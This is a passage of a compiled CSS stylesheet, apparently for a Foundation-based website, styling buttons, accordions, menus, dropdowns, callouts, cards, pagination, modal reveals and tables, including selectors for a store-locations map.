.button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning, .button.clear.warning.disabled, .locations .location-container .store-map a.clear.warning.disabled, .button.clear.warning[disabled], .locations .location-container .store-map a.clear.warning[disabled], .button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus, .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert, .button.clear.alert.disabled, .locations .location-container .store-map a.clear.alert.disabled, .button.clear.alert[disabled], .locations .location-container .store-map a.clear.alert[disabled], .button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus, .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .locations .location-container .store-map a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .locations .location-container .store-map a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .locations .location-container .store-map a.dropdown.hollow.primary::after { border-top-color: #fff; }

.button.dropdown.hollow.secondary::after, .locations .location-container .store-map a.dropdown.hollow.secondary::after { border-top-color: #326abb; }

.button.dropdown.hollow.success::after, .locations .location-container .store-map a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .locations .location-container .store-map a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .locations .location-container .store-map a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .locations .location-container .store-map a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .locations .location-container .store-map a:hover, a.button:focus, .locations .location-container .store-map a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #fff; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .locations .location-container .store-map a, .locations .location-container .store-map .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .locations .location-container .store-map a, .locations .location-container .store-map .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .locations .location-container .store-map a, .locations .location-container .store-map .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.primary a { background-color: #fff; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.primary a:focus { background-color: #cccccc; color: #0a0a0a; }

.button-group.secondary .button, .button-group.secondary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.secondary a { background-color: #326abb; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.secondary a:focus { background-color: #285596; color: #0a0a0a; }

.button-group.success .button, .button-group.success .locations .location-container .store-map a, .locations .location-container .store-map .button-group.success a { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.success a:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning .locations .location-container .store-map a, .locations .location-container .store-map .button-group.warning a { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.warning a:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert .locations .location-container .store-map a, .locations .location-container .store-map .button-group.alert a { background-color: #cc4b37; color: #0a0a0a; }

.button-group.alert .button:hover, .button-group.alert .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.alert a:focus { background-color: #a53b2a; color: #0a0a0a; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: white; color: #0a0a0a; }

.callout.secondary { background-color: #dfe8f6; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .locations .location-container .store-map a, .locations .location-container .store-map .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #666; color: #fefefe; }

.menu .active > a { background: #666; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #adadae; -webkit-box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #fff; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .multimedia_display, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .multimedia_display iframe, .responsive-embed object, .multimedia_display object, .responsive-embed embed, .multimedia_display embed, .responsive-embed video, .multimedia_display video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .multimedia_display, .flex-video.widescreen, .flex-video.multimedia_display { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #fff; color: #fefefe; }

.label.primary { background: #fff; color: #0a0a0a; }

.label.secondary { background: #326abb; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #fff; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

